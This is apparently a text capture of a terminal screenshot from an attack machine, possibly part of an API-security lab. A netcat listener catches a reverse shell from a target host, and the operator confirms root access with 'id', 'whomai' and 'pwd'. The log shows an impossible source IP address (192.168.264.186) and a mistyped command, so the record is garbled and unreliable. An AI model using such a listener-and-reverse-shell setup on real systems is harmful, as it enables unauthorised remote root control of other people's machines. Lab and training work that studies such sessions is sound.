 File Actions Edit View Help
┌──(root㉿apisec)-[~]
└─# nc -lvp 6559
listening on [any] 6559 ...
192.168.254.182: inverse host lookup failed: Unknown host
connect to [192.168.254.182] from (UNKNOWN) [192.168.264.186] 46
id
uid=0(root) gid=0(root)
whomai
root
pwd
/